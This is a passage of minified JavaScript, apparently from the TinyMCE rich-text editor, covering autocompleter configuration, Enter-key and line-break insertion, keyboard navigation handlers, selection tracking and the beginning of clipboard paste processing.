wS(o)},toString:()=>"array("+e.toString()+")"}),AS=(e,t,n)=>{return o=((e,t,n)=>((e,t)=>e.stype===cS.Error?{stype:cS.Error,serror:t(e.serror)}:e)(t.extract([e],n),(e=>({input:n,errors:e}))))(e,t,n),uS(o,Oi.error,Oi.value);var o},OS=(e,t)=>bS(e,ge(t,NS)),TS=N(SS),BS=(e,t)=>kS((n=>{const o=typeof n;return e(n)?mS(n):fS(`Expected type: ${t} but got: ${o}`)})),DS=BS(x,"number"),PS=BS(m,"string"),LS=BS(b,"boolean"),MS=BS(w,"function"),IS=(e,t,n,o)=>({tag:"field",key:e,newKey:t,presence:n,prop:o}),FS=(e,t)=>({tag:"custom",newKey:e,instantiator:t}),US=(e,t)=>IS(e,e,{tag:"required",process:{}},t),zS=e=>US(e,PS),jS=e=>US(e,MS),HS=(e,t)=>IS(e,e,{tag:"option",process:{}},t),$S=e=>HS(e,PS),VS=(e,t,n)=>IS(e,e,CS(t),n),qS=(e,t)=>VS(e,t,DS),WS=(e,t,n)=>VS(e,t,(e=>{return t=t=>j(e,t)?Oi.value(t):Oi.error(`Unsupported value: "${t}", choose one of "${e.join(", ")}".`),kS((e=>t(e).fold(fS,mS)));var t})(n)),KS=(e,t)=>VS(e,t,LS),GS=(e,t)=>VS(e,t,MS),YS=zS("type"),XS=jS("fetch"),QS=jS("onAction"),JS=GS("onSetup",(()=>S)),ZS=$S("text"),e_=$S("icon"),t_=$S("tooltip"),n_=$S("label"),o_=KS("active",!1),r_=KS("enabled",!0),s_=KS("primary",!1),a_=e=>((e,t)=>VS("type",t,PS))(0,e),i_=NS([YS,zS("trigger"),qS("minChars",1),(1,((e,t)=>IS(e,e,CS(1),TS()))("columns")),qS("maxResults",10),("matches",HS("matches",MS)),XS,QS,(l_=PS,VS("highlightOn",[],RS(l_)))]);var l_;const d_=[r_,t_,e_,ZS,JS],c_=[o_].concat(d_),u_=[GS("predicate",P),WS("scope","node",["node","editor"]),WS("position","selection",["node","selection","line"])],m_=d_.concat([a_("contextformbutton"),s_,QS,FS("original",R)]),f_=c_.concat([a_("contextformbutton"),s_,QS,FS("original",R)]),g_=d_.concat([a_("contextformbutton")]),p_=c_.concat([a_("contextformtogglebutton")]),h_=OS("type",{contextformbutton:m_,contextformtogglebutton:f_});NS([a_("contextform"),GS("initValue",N("")),n_,((e,t)=>IS(e,e,{tag:"required",process:{}},RS(t)))("commands",h_),HS("launch",OS("type",{contextformbutton:g_,contextformtogglebutton:p_}))].concat(u_));const b_=e=>{const t=e.ui.registry.getAll().popups,n=ge(t,(e=>{return(t=e,AS("Autocompleter",i_,{trigger:t.ch,...t})).fold((e=>{throw new Error("Errors: \n"+(e=>{const t=e.length>10?e.slice(0,10).concat([{path:[],getErrorInfo:N("... (only showing first ten failures)")}]):e;return $(t,(e=>"Failed path: ("+e.path.join(" > ")+")\n"+e.getErrorInfo()))})((t=e).errors).join("\n")+"\n\nInput object: "+pS(t.input));var t}),R);var t})),o=Se(ye(n,(e=>e.trigger))),r=Ce(n);return{dataset:n,triggers:o,lookupByTrigger:e=>K(r,(t=>t.trigger===e))}},v_=e=>{const t=ua(),n=ra(!1),o=t.isSet,r=()=>{o()&&((e=>{Py(e).autocompleter.removeDecoration()})(e),(e=>{e.dispatch("AutocompleterEnd")})(e),n.set(!1),t.clear())},s=De((()=>b_(e))),a=a=>{(n=>t.get().map((t=>aS(e.dom,e.selection.getRng(),t.trigger).bind((t=>dS(e,s,t,n))))).getOrThunk((()=>((e,t)=>{const n=t(),o=e.selection.getRng();return((e,t,n)=>ce(n.triggers,(n=>aS(e,t,n))))(e.dom,o,n).bind((n=>dS(e,t,n)))})(e,s))))(a).fold(r,(s=>{(n=>{o()||(((e,t)=>{Py(e).autocompleter.addDecoration(t)})(e,n.range),t.set({trigger:n.trigger,matchLength:n.text.length}))})(s.context),s.lookupData.then((o=>{t.get().map((a=>{const i=s.context;a.trigger===i.trigger&&(i.text.length-a.matchLength>=10?r():(t.set({...a,matchLength:i.text.length}),n.get()?((e,t)=>{e.dispatch("AutocompleterUpdate",t)})(e,{lookupData:o}):(n.set(!0),((e,t)=>{e.dispatch("AutocompleterStart",t)})(e,{lookupData:o}))))}))}))}))};e.addCommand("mceAutocompleterReload",((e,t)=>{const n=f(t)?t.fetchOptions:{};a(n)})),e.addCommand("mceAutocompleterClose",r),((e,t)=>{const n=fa(t.load,50);e.on("keypress compositionend",(e=>{27!==e.which&&n.throttle()})),e.on("keydown",(e=>{const o=e.which;8===o?n.throttle():27===o&&t.cancelIfNecessary()})),e.on("remove",n.cancel)})(e,{cancelIfNecessary:r,load:a})},y_=e=>(t,n,o={})=>{const r=t.getBody(),s={bubbles:!0,composed:!0,data:null,isComposing:!1,detail:0,view:null,target:r,currentTarget:r,eventPhase:Event.AT_TARGET,originalTarget:r,explicitOriginalTarget:r,isTrusted:!1,srcElement:r,cancelable:!1,preventDefault:S,inputType:n},a=Fs(new InputEvent(e));return t.dispatch(e,{...a,...s,...o})},C_=y_("input"),w_=y_("beforeinput"),x_=(e,t)=>{const n=e.dom,o=e.schema.getMoveCaretBeforeOnEnterElements();if(!t)return;if(/^(LI|DT|DD)$/.test(t.nodeName)){const e=(e=>{for(;e;){if(yo(e)||Ro(e)&&e.data&&/[\r\n\s]/.test(e.data))return e;e=e.nextSibling}return null})(t.firstChild);e&&/^(UL|OL|DL)$/.test(e.nodeName)&&t.insertBefore(n.doc.createTextNode(pr),t.firstChild)}const r=n.createRng();if(t.normalize(),t.hasChildNodes()){const e=new Zo(t,t);let n,s=t;for(;n=e.current();){if(Ro(n)){r.setStart(n,0),r.setEnd(n,0);break}if(o[n.nodeName.toLowerCase()]){r.setStartBefore(n),r.setEndBefore(n);break}s=n,n=e.next()}n||(r.setStart(s,0),r.setEnd(s,0))}else Po(t)?t.nextSibling&&n.isBlock(t.nextSibling)?(r.setStartBefore(t),r.setEndBefore(t)):(r.setStartAfter(t),r.setEndAfter(t)):(r.setStart(t,0),r.setEnd(t,0));e.selection.setRng(r),hf(e,r)},k_=(e,t)=>{const n=e.getRoot();let o,r=t;for(;r!==n&&r&&"false"!==e.getContentEditable(r);)"true"===e.getContentEditable(r)&&(o=r),r=r.parentNode;return r!==n?o:n},S_=e=>M.from(e.dom.getParent(e.selection.getStart(!0),e.dom.isBlock)),__=(e,t)=>{const n=null==e?void 0:e.parentNode;return C(n)&&n.nodeName===t},E_=e=>C(e)&&/^(OL|UL|LI)$/.test(e.nodeName),N_=e=>{const t=e.parentNode;return C(n=t)&&/^(LI|DT|DD)$/.test(n.nodeName)?t:e;var n},R_=(e,t,n)=>{let o=e[n?"firstChild":"lastChild"];for(;o&&!yo(o);)o=o[n?"nextSibling":"previousSibling"];return o===t},A_=(e,t)=>t&&"A"===t.nodeName&&e.isEmpty(t),O_=e=>{e.innerHTML='<br data-mce-bogus="1">'},T_=(e,t)=>e.nodeName===t||e.previousSibling&&e.previousSibling.nodeName===t,B_=(e,t)=>C(t)&&e.isBlock(t)&&!/^(TD|TH|CAPTION|FORM)$/.test(t.nodeName)&&!/^(fixed|absolute)/i.test(t.style.position)&&"true"!==e.getContentEditable(t),D_=(e,t,n)=>Ro(t)?e?1===n&&t.data.charAt(n-1)===_r?0:n:n===t.data.length-1&&t.data.charAt(n)===_r?t.data.length:n:n,P_=(e,t)=>{Ji(e).toLowerCase()===t.tagName.toLowerCase()&&((e,t,n)=>{const o=e.dom;M.from(n.style).map(o.parseStyle).each((e=>{const n={...Kn(mn(t)),...e};o.setStyles(t,n)}));const r=M.from(n.class).map((e=>e.split(/\s+/))),s=M.from(t.className).map((e=>K(e.split(/\s+/),(e=>""!==e))));Dt(r,s,((e,n)=>{const r=K(n,(t=>!j(e,t))),s=[...e,...r];o.setAttrib(t,"class",s.join(" "))}));const a=["style","class"],i=ve(n,((e,t)=>!j(a,t)));o.setAttribs(t,i)})(e,t,Zi(e))},L_={insert:(e,t)=>{let n,o,r,s,a=!1;const i=e.dom,l=e.schema,d=l.getNonEmptyElements(),c=e.selection.getRng(),u=Ji(e),f=t=>{let o=n;const s=l.getTextInlineElements();let a;a=t||"TABLE"===r||"HR"===r?i.create(t||u):w.cloneNode(!1);let d=a;if(!1===ol(e))i.setAttrib(a,"style",null),i.setAttrib(a,"class",null);else do{if(s[o.nodeName]){if(zc(o)||Zc(o))continue;const e=o.cloneNode(!1);i.setAttrib(e,"id",""),a.hasChildNodes()?(e.appendChild(a.firstChild),a.appendChild(e)):(d=e,a.appendChild(e))}}while((o=o.parentNode)&&o!==v);return P_(e,a),O_(d),a},g=e=>{const t=D_(e,n,o);if(Ro(n)&&(e?t>0:t<n.data.length))return!1;if(n.parentNode===w&&a&&!e)return!0;if(e&&yo(n)&&n===w.firstChild)return!0;if(T_(n,"TABLE")||T_(n,"HR"))return a&&!e||!a&&e;const r=new Zo(n,w);let s;for(Ro(n)&&(e&&0===t?r.prev():e||t!==n.data.length||r.next());s=r.current();){if(yo(s)){if(!s.getAttribute("data-mce-bogus")){const e=s.nodeName.toLowerCase();if(d[e]&&"br"!==e)return!1}}else if(Ro(s)&&!Jr(s.data))return!1;e?r.prev():r.next()}return!0},p=()=>{let t;return t=/^(H[1-6]|PRE|FIGURE)$/.test(r)&&"HGROUP"!==x?f(u):f(),((e,t)=>{const n=rl(e);return!y(t)&&(m(n)?j(Tt.explode(n),t.nodeName.toLowerCase()):n)})(e,s)&&B_(i,s)&&i.isEmpty(w)?t=i.split(s,w):i.insertAfter(t,w),x_(e,t),t};Wm(i,c).each((e=>{c.setStart(e.startContainer,e.startOffset),c.setEnd(e.endContainer,e.endOffset)})),n=c.startContainer,o=c.startOffset;const h=!(!t||!t.shiftKey),b=!(!t||!t.ctrlKey);yo(n)&&n.hasChildNodes()&&(a=o>n.childNodes.length-1,n=n.childNodes[Math.min(o,n.childNodes.length-1)]||n,o=a&&Ro(n)?n.data.length:0);const v=k_(i,n);if(!v||((e,t)=>{const n=e.dom.getParent(t,"ol,ul,dl");return null!==n&&"false"===e.dom.getContentEditableParent(n)})(e,n))return;h||(n=((e,t,n,o,r)=>{var s;const a=e.dom,i=null!==(s=k_(a,o))&&void 0!==s?s:a.getRoot();let l=a.getParent(o,a.isBlock);if(!l||!B_(a,l)){let s;if(l=l||i,s=l===e.getBody()||Uo(l)?l.nodeName.toLowerCase():l.parentNode?l.parentNode.nodeName.toLowerCase():"",!l.hasChildNodes()){const o=a.create(t);return P_(e,o),l.appendChild(o),n.setStart(o,0),n.setEnd(o,0),o}let d,c=o;for(;c&&c.parentNode!==l;)c=c.parentNode;for(;c&&!a.isBlock(c);)d=c,c=c.previousSibling;if(d&&e.schema.isValidChild(s,t.toLowerCase())){const s=d.parentNode,i=a.create(t);for(P_(e,i),s.insertBefore(i,d),c=d;c&&!a.isBlock(c);){const e=c.nextSibling;i.appendChild(c),c=e}n.setStart(o,r),n.setEnd(o,r)}}return o})(e,u,c,n,o));let w=i.getParent(n,i.isBlock)||i.getRoot();s=C(null==w?void 0:w.parentNode)?i.getParent(w.parentNode,i.isBlock):null,r=w?w.nodeName.toUpperCase():"";const x=s?s.nodeName.toUpperCase():"";if("LI"!==x||b||(w=s,s=s.parentNode,r=x),/^(LI|DT|DD)$/.test(r)&&yo(s)&&i.isEmpty(w))return void((e,t,n,o,r)=>{const s=e.dom,a=e.selection.getRng(),i=n.parentNode;if(n===e.getBody()||!i)return;var l;E_(l=n)&&E_(l.parentNode)&&(r="LI");let d=t(r);if(R_(n,o,!0)&&R_(n,o,!1))if(__(n,"LI")){const e=N_(n);s.insertAfter(d,e),(e=>{var t;return(null===(t=e.parentNode)||void 0===t?void 0:t.firstChild)===e})(n)?s.remove(e):s.remove(n)}else s.replace(d,n);else if(R_(n,o,!0))__(n,"LI")?(s.insertAfter(d,N_(n)),d.appendChild(s.doc.createTextNode(" ")),d.appendChild(n)):i.insertBefore(d,n),s.remove(o);else if(R_(n,o,!1))s.insertAfter(d,N_(n)),s.remove(o);else{n=N_(n);const e=a.cloneRange();e.setStartAfter(o),e.setEndAfter(n);const t=e.extractContents();"LI"===r&&((e,t)=>e.firstChild&&"LI"===e.firstChild.nodeName)(t)?(d=t.firstChild,s.insertAfter(t,n)):(s.insertAfter(t,n),s.insertAfter(d,n)),s.remove(o)}x_(e,d)})(e,f,s,w,u);if(w===e.getBody())return;const k=w.parentNode;let S;if(Or(w))S=Fr(w),i.isEmpty(w)&&O_(w),P_(e,S),x_(e,S);else if(g(!1))S=p();else if(g(!0)&&k)S=k.insertBefore(f(),w),x_(e,T_(w,"HR")?S:w);else{const t=(e=>{const t=e.cloneRange();return t.setStart(e.startContainer,D_(!0,e.startContainer,e.startOffset)),t.setEnd(e.endContainer,D_(!1,e.endContainer,e.endOffset)),t})(c).cloneRange();t.setEndAfter(w);const n=t.extractContents();(e=>{V(br(mn(e),Ut),(e=>{const t=e.dom;t.nodeValue=Nr(t.data)}))})(n),(e=>{let t=e;do{Ro(t)&&(t.data=t.data.replace(/^[\r\n]+/,"")),t=t.firstChild}while(t)})(n),S=n.firstChild,i.insertAfter(n,w),((e,t,n)=>{var o;const r=[];if(!n)return;let s=n;for(;s=s.firstChild;){if(e.isBlock(s))return;yo(s)&&!t[s.nodeName.toLowerCase()]&&r.push(s)}let a=r.length;for(;a--;)s=r[a],(!s.hasChildNodes()||s.firstChild===s.lastChild&&""===(null===(o=s.firstChild)||void 0===o?void 0:o.nodeValue)||A_(e,s))&&e.remove(s)})(i,d,S),((e,t)=>{t.normalize();const n=t.lastChild;(!n||yo(n)&&/^(left|right)$/gi.test(e.getStyle(n,"float",!0)))&&e.add(t,"br")})(i,w),i.isEmpty(w)&&O_(w),S.normalize(),i.isEmpty(S)?(i.remove(S),p()):(P_(e,S),x_(e,S))}i.setAttrib(S,"id",""),e.dispatch("NewBlock",{newBlock:S})},fakeEventName:"insertParagraph"},M_=(e,t,n)=>{const o=e.dom.createRng();n?(o.setStartBefore(t),o.setEndBefore(t)):(o.setStartAfter(t),o.setEndAfter(t)),e.selection.setRng(o),hf(e,o)},I_=(e,t)=>{const n=cn("br");Yn(mn(t),n),e.undoManager.add()},F_=(e,t)=>{U_(e.getBody(),t)||Xn(mn(t),cn("br"));const n=cn("br");Xn(mn(t),n),M_(e,n.dom,!1),e.undoManager.add()},U_=(e,t)=>{return n=ai.after(t),!!Po(n.getNode())||Lc(e,ai.after(t)).map((e=>Po(e.getNode()))).getOr(!1);var n},z_=e=>e&&"A"===e.nodeName&&"href"in e,j_=e=>e.fold(P,z_,z_,P),H_=(e,t)=>{t.fold(S,O(I_,e),O(F_,e),S)},$_={insert:(e,t)=>{const n=(e=>{const t=O(hp,e),n=ai.fromRangeStart(e.selection.getRng());return Mw(t,e.getBody(),n).filter(j_)})(e);n.isSome()?n.each(O(H_,e)):((e,t)=>{const n=e.selection,o=e.dom,r=n.getRng();let s,a=!1;Wm(o,r).each((e=>{r.setStart(e.startContainer,e.startOffset),r.setEnd(e.endContainer,e.endOffset)}));let i=r.startOffset,l=r.startContainer;if(yo(l)&&l.hasChildNodes()){const e=i>l.childNodes.length-1;l=l.childNodes[Math.min(i,l.childNodes.length-1)]||l,i=e&&Ro(l)?l.data.length:0}let d=o.getParent(l,o.isBlock);const c=d&&d.parentNode?o.getParent(d.parentNode,o.isBlock):null,u=c?c.nodeName.toUpperCase():"",m=!(!t||!t.ctrlKey);"LI"!==u||m||(d=c),Ro(l)&&i>=l.data.length&&(((e,t,n)=>{const o=new Zo(t,n);let r;const s=e.getNonEmptyElements();for(;r=o.next();)if(s[r.nodeName.toLowerCase()]||Ro(r)&&r.length>0)return!0;return!1})(e.schema,l,d||o.getRoot())||(s=o.create("br"),r.insertNode(s),r.setStartAfter(s),r.setEndAfter(s),a=!0)),s=o.create("br"),li(o,r,s),M_(e,s,a),e.undoManager.add()})(e,t)},fakeEventName:"insertLineBreak"},V_=(e,t)=>S_(e).filter((e=>t.length>0&&pn(mn(e),t))).isSome(),q_=Ti([{br:[]},{block:[]},{none:[]}]),W_=(e,t)=>(e=>V_(e,nl(e)))(e),K_=e=>(t,n)=>(e=>S_(e).filter((e=>ir(mn(e)))).isSome())(t)===e,G_=(e,t)=>(n,o)=>{const r=(e=>S_(e).fold(N(""),(e=>e.nodeName.toUpperCase())))(n)===e.toUpperCase();return r===t},Y_=e=>{const t=k_(e.dom,e.selection.getStart());return y(t)},X_=e=>G_("pre",e),Q_=e=>(t,n)=>Qi(t)===e,J_=(e,t)=>(e=>V_(e,tl(e)))(e),Z_=(e,t)=>t,eE=e=>{const t=Ji(e),n=k_(e.dom,e.selection.getStart());return C(n)&&e.schema.isValidChild(n.nodeName,t)},tE=(e,t)=>(n,o)=>Y(e,((e,t)=>e&&t(n,o)),!0)?M.some(t):M.none(),nE=(e,t,n)=>{t.selection.isCollapsed()||(e=>{e.execCommand("delete")})(t),C(n)&&w_(t,e.fakeEventName).isDefaultPrevented()||(e.insert(t,n),C(n)&&C_(t,e.fakeEventName))},oE=(e,t)=>{const n=()=>nE($_,e,t),o=()=>nE(L_,e,t),r=((e,t)=>Ew([tE([W_],q_.none()),tE([X_(!0),Y_],q_.none()),tE([G_("summary",!0)],q_.br()),tE([X_(!0),Q_(!1),Z_],q_.br()),tE([X_(!0),Q_(!1)],q_.block()),tE([X_(!0),Q_(!0),Z_],q_.block()),tE([X_(!0),Q_(!0)],q_.br()),tE([K_(!0),Z_],q_.br()),tE([K_(!0)],q_.block()),tE([J_],q_.br()),tE([Z_],q_.br()),tE([eE],q_.block())],[e,!(!t||!t.shiftKey)]).getOr(q_.none()))(e,t);switch(el(e)){case"linebreak":r.fold(n,n,S);break;case"block":r.fold(o,o,S);break;case"invert":r.fold(o,n,S);break;default:r.fold(n,o,S)}},rE=Ct(),sE=e=>e.stopImmediatePropagation(),aE=e=>e.keyCode===bm.PAGE_UP||e.keyCode===bm.PAGE_DOWN,iE=(e,t,n)=>{n&&!e.get()?t.on("NodeChange",sE,!0):!n&&e.get()&&t.off("NodeChange",sE),e.set(n)},lE=(e,t)=>{const n=t.container(),o=t.offset();return Ro(n)?(n.insertData(o,e),M.some(ai(n,o+e.length))):fc(t).map((n=>{const o=un(e);return t.isAtEnd()?Xn(n,o):Yn(n,o),ai(o.dom,e.length)}))},dE=O(lE,pr),cE=O(lE," "),uE=(e,t)=>n=>((e,t)=>!Kg(t)&&(((e,t)=>((e,t)=>Mc(e.dom,t).isNone())(e,t)||((e,t)=>Lc(e.dom,t).isNone())(e,t)||Dg(e,t)||Pg(e,t)||zg(e,t)||Ug(e,t))(e,t)||qg(e,t)||Wg(e,t)))(e,n)?dE(t):cE(t),mE=e=>{const t=ai.fromRangeStart(e.selection.getRng()),n=mn(e.getBody());if(e.selection.isCollapsed()){const o=O(hp,e),r=ai.fromRangeStart(e.selection.getRng());return Mw(o,e.getBody(),r).bind((e=>t=>t.fold((t=>Mc(e.dom,ai.before(t))),(e=>Ic(e)),(e=>Fc(e)),(t=>Lc(e.dom,ai.after(t)))))(n)).map((o=>()=>uE(n,t)(o).each((e=>t=>(e.selection.setRng(t.toRange()),e.nodeChanged(),!0))(e))))}return M.none()},fE=e=>Ed(e)?[{keyCode:bm.TAB,action:Ck(Yk,e,!0)},{keyCode:bm.TAB,shiftKey:!0,action:Ck(Yk,e,!1)}]:[],gE=e=>{if(e.addShortcut("Meta+P","","mcePrint"),v_(e),By(e))return ra(null);{const t=Ox(e);return(e=>{e.on("keyup compositionstart",O(lk,e))})(e),((e,t)=>{e.on("keydown",(n=>{n.isDefaultPrevented()||((e,t,n)=>{const o=Nt.os.isMacOS()||Nt.os.isiOS();wk([{keyCode:bm.RIGHT,action:Ck(uk,e,!0)},{keyCode:bm.LEFT,action:Ck(uk,e,!1)},{keyCode:bm.UP,action:Ck(mk,e,!1)},{keyCode:bm.DOWN,action:Ck(mk,e,!0)},...o?[{keyCode:bm.UP,action:Ck(gk,e,!1),metaKey:!0,shiftKey:!0},{keyCode:bm.DOWN,action:Ck(gk,e,!0),metaKey:!0,shiftKey:!0}]:[],{keyCode:bm.RIGHT,action:Ck(Vk,e,!0)},{keyCode:bm.LEFT,action:Ck(Vk,e,!1)},{keyCode:bm.UP,action:Ck(qk,e,!1)},{keyCode:bm.DOWN,action:Ck(qk,e,!0)},{keyCode:bm.RIGHT,action:Ck(kk,e,!0)},{keyCode:bm.LEFT,action:Ck(kk,e,!1)},{keyCode:bm.UP,action:Ck(Sk,e,!1)},{keyCode:bm.DOWN,action:Ck(Sk,e,!0)},{keyCode:bm.RIGHT,action:Ck(Rx,e,t,!0)},{keyCode:bm.LEFT,action:Ck(Rx,e,t,!1)},{keyCode:bm.RIGHT,ctrlKey:!o,altKey:o,action:Ck(Tx,e,t)},{keyCode:bm.LEFT,ctrlKey:!o,altKey:o,action:Ck(Bx,e,t)},{keyCode:bm.UP,action:Ck(bk,e,!1)},{keyCode:bm.DOWN,action:Ck(bk,e,!0)}],n).each((e=>{n.preventDefault()}))})(e,t,n)}))})(e,t),((e,t)=>{e.on("keydown",(n=>{n.isDefaultPrevented()||((e,t,n)=>{const o=n.keyCode===bm.BACKSPACE?"deleteContentBackward":"deleteContentForward";xk([{keyCode:bm.BACKSPACE,action:Ck(Yx,e)},{keyCode:bm.BACKSPACE,action:Ck(gw,e,!1)},{keyCode:bm.DELETE,action:Ck(gw,e,!0)},{keyCode:bm.BACKSPACE,action:Ck(aw,e,!1)},{keyCode:bm.DELETE,action:Ck(aw,e,!0)},{keyCode:bm.BACKSPACE,action:Ck(Mx,e,t,!1)},{keyCode:bm.DELETE,action:Ck(Mx,e,t,!0)},{keyCode:bm.BACKSPACE,action:Ck(Jp,e,!1)},{keyCode:bm.DELETE,action:Ck(Jp,e,!0)},{keyCode:bm.BACKSPACE,action:Ck(pw,e,!1)},{keyCode:bm.DELETE,action:Ck(pw,e,!0)},{keyCode:bm.BACKSPACE,action:Ck(jx,e,!1)},{keyCode:bm.DELETE,action:Ck(jx,e,!0)},{keyCode:bm.BACKSPACE,action:Ck(ZC,e,!1)},{keyCode:bm.DELETE,action:Ck(ZC,e,!0)},{keyCode:bm.BACKSPACE,action:Ck(XC,e,!1)},{keyCode:bm.DELETE,action:Ck(XC,e,!0)},{keyCode:bm.BACKSPACE,action:Ck(Ux,e,!1)},{keyCode:bm.DELETE,action:Ck(Ux,e,!0)}],n).each((t=>{n.preventDefault(),w_(e,o).isDefaultPrevented()||(t(),C_(e,o))}))})(e,t,n)})),e.on("keyup",(t=>{t.isDefaultPrevented()||((e,t)=>{wk([{keyCode:bm.BACKSPACE,action:Ck(fw,e)},{keyCode:bm.DELETE,action:Ck(fw,e)}],t)})(e,t)}))})(e,t),(e=>{e.on("keydown",(t=>{t.keyCode===bm.ENTER&&((e,t)=>{var n;t.isDefaultPrevented()||(t.preventDefault(),(n=e.undoManager).typing&&(n.typing=!1,n.add()),e.undoManager.transact((()=>{oE(e,t)})))})(e,t)}))})(e),(e=>{e.on("keydown",(t=>{t.isDefaultPrevented()||((e,t)=>{xk([{keyCode:bm.SPACEBAR,action:Ck(mE,e)}],t).each((n=>{t.preventDefault(),w_(e,"insertText",{data:" "}).isDefaultPrevented()||(n(),C_(e,"insertText",{data:" "}))}))})(e,t)}))})(e),(e=>{e.on("input",(t=>{t.isComposing||(e=>{const t=mn(e.getBody());e.selection.isCollapsed()&&np(t,ai.fromRangeStart(e.selection.getRng())).each((t=>{e.selection.setRng(t.toRange())}))})(e)}))})(e),(e=>{e.on("keydown",(t=>{t.isDefaultPrevented()||((e,t)=>{wk([...fE(e)],t).each((e=>{t.preventDefault()}))})(e,t)}))})(e),((e,t)=>{e.on("keydown",(n=>{n.isDefaultPrevented()||((e,t,n)=>{const o=Nt.os.isMacOS()||Nt.os.isiOS();wk([{keyCode:bm.END,action:Ck(fk,e,!0)},{keyCode:bm.HOME,action:Ck(fk,e,!1)},...o?[]:[{keyCode:bm.HOME,action:Ck(gk,e,!1),ctrlKey:!0,shiftKey:!0},{keyCode:bm.END,action:Ck(gk,e,!0),ctrlKey:!0,shiftKey:!0}],{keyCode:bm.END,action:Ck(_k,e,!0)},{keyCode:bm.HOME,action:Ck(_k,e,!1)},{keyCode:bm.END,action:Ck(Dx,e,!0,t)},{keyCode:bm.HOME,action:Ck(Dx,e,!1,t)}],n).each((e=>{n.preventDefault()}))})(e,t,n)}))})(e,t),((e,t)=>{if(rE.os.isMacOS())return;const n=ra(!1);e.on("keydown",(t=>{aE(t)&&iE(n,e,!0)})),e.on("keyup",(o=>{o.isDefaultPrevented()||((e,t,n)=>{wk([{keyCode:bm.PAGE_UP,action:Ck(Dx,e,!1,t)},{keyCode:bm.PAGE_DOWN,action:Ck(Dx,e,!0,t)}],n)})(e,t,o),aE(o)&&n.get()&&(iE(n,e,!1),e.nodeChanged())}))})(e,t),t}};class pE{constructor(e){let t;this.lastPath=[],this.editor=e;const n=this;"onselectionchange"in e.getDoc()||e.on("NodeChange click mouseup keyup focus",(n=>{const o=e.selection.getRng(),r={startContainer:o.startContainer,startOffset:o.startOffset,endContainer:o.endContainer,endOffset:o.endOffset};"nodechange"!==n.type&&Um(r,t)||e.dispatch("SelectionChange"),t=r})),e.on("contextmenu",(()=>{e.dispatch("SelectionChange")})),e.on("SelectionChange",(()=>{const t=e.selection.getStart(!0);t&&vu(e)&&!n.isSameElementPath(t)&&e.dom.isChildOf(t,e.getBody())&&e.nodeChanged({selectionChange:!0})})),e.on("mouseup",(t=>{!t.isDefaultPrevented()&&vu(e)&&("IMG"===e.selection.getNode().nodeName?Af.setEditorTimeout(e,(()=>{e.nodeChanged()})):e.nodeChanged())}))}nodeChanged(e={}){const t=this.editor.selection;let n;if(this.editor.initialized&&t&&!Wl(this.editor)&&!this.editor.mode.isReadOnly()){const o=this.editor.getBody();n=t.getStart(!0)||o,n.ownerDocument===this.editor.getDoc()&&this.editor.dom.isChildOf(n,o)||(n=o);const r=[];this.editor.dom.getParent(n,(e=>e===o||(r.push(e),!1))),this.editor.dispatch("NodeChange",{...e,element:n,parents:r})}}isSameElementPath(e){let t;const n=this.editor,o=ne(n.dom.getParents(e,L,n.getBody()));if(o.length===this.lastPath.length){for(t=o.length;t>=0&&o[t]===this.lastPath[t];t--);if(-1===t)return this.lastPath=o,!0}return this.lastPath=o,!1}}const hE=N("x-tinymce/html"),bE="\x3c!-- x-tinymce/html --\x3e",vE=e=>bE+e,yE=e=>-1!==e.indexOf(bE),CE="%MCEPASTEBIN%",wE=e=>e.dom.get("mcepastebin"),xE=e=>C(e)&&"mcepastebin"===e.id,kE=e=>e===CE,SE=(e,t)=>(Tt.each(t,(t=>{e=u(t,RegExp)?e.replace(t,""):e.replace(t[0],t[1])})),e),_E=e=>SE(e,[/^[\s\S]*<body[^>]*>\s*|\s*<\/body[^>]*>[\s\S]*$/gi,/<!--StartFragment-->|<!--EndFragment-->/g,[/( ?)<span class="Apple-converted-space">\u00a0<\/span>( ?)/g,(e,t,n)=>t||n?pr:" "],/<br class="Apple-interchange-newline">/g,/<br>$/i]),EE=(e,t)=>({content:e,cancelled:t}),NE=(e,t)=>(e.insertContent(t,{merge:gd(e),paste:!0}),!0),RE=e=>/^https?:\/\/[\w\-\/+=.,!;:&%@^~(){}?#]+$/i.test(e),AE=(e,t,n)=>!(e.selection.isCollapsed()||!RE(t))&&((e,t,n)=>(e.undoManager.extra((()=>{n(e,t)}),(()=>{e.execCommand("mceInsertLink",!1,t)})),!0))(e,t,n),OE=(e,t,n)=>!!((e,t)=>RE(t)&&H(_d(e),(e=>je(t.toLowerCase(),`.${e.toLowerCase()}`))))(e,t)&&((e,t,n)=>(e.undoManager.extra((()=>{n(e,t)}),(()=>{e.insertContent('<img src="'+t+'">')})),!0))(e,t,n),TE=(e=>{let t=0;return()=>"mceclip"+t++})(),BE=(e,t,n,o)=>{const r=((e,t,n)=>((e,t,n)=>{const o=((e,t,n)=>e.dispatch("PastePreProcess",{content:t,internal:n}))(e,t,n),r=((e,t)=>{const n=Zv({},e.schema);n.addNodeFilter("meta",(e=>{Tt.each(e,(e=>{e.remove()}))}));const o=n.parse(t,{forced_root_block:!1,isRootContent:!0});return ig({validate:!0},e.schema).serialize(o)})(e,o.content);return e.hasEventListeners("PastePostProcess")&&!o.isDefaultPrevented()?((e,t,n)=>{const o=e.dom.create("div",{style:"display:none"},t),r=((e,t,n)=>e.dispatch("PastePostProcess",{node:t,internal:n}))(e,o,n);return EE(r.node.innerHTML,r.isDefaultPrevented())})(e,r,n):EE(r,o.isDefaultPrevented())})(e,t,n))(e,t,n);r.cancelled||((e,t,n)=>{n||!pd(e)?NE(e,t):((e,t)=>{Tt.each([AE,OE,NE],(n=>!n(e,t,NE)))})(e,t)})(e,r.content,o)},DE=(e,t,n)=>{const o=n||yE(t);BE(e,(e=>e.replace(bE,""))(t),o,!1)},PE=(e,t)=>{const n=e.dom.encode(t).replace(/\r\n/g,"\n"),o=((e,t,n)=>{const o=e.split(/\n\n/),r=((e,t)=>{let n="<"+e;const o=ye(t,((e,t)=>t+'="'+xs.encodeAllRaw(e)+'"'));return o.length&&(n+=" "+o.join(" ")),n+">"})(t,n),s="</"+t+">",a=$(o,(e=>e.split(/\n/).join("<br />")));return 1===a.length?a[0]:$(a,(e=>r+e+s)).join("")})(es(n,bd(e)),Ji(e),Zi(e));BE(e,o,!1,!0)},LE=e=>{const t={};if(e&&e.types)for(let n=0;n<e.types.length;n++){const o=e.types[n];try{t[o]=e.getData(o)}catch(e){t[o]=""}}return t},ME=(e,t)=>t in e&&e[t].length>0,IE=e=>ME(e,"text/html")||ME(e,"text/plain"),FE=(e,t,n)=>{const o="paste"===t.type?t.clipboardData:t.dataTransfer;var r;if(dd(e)&&o){const s=((e,t)=>{const 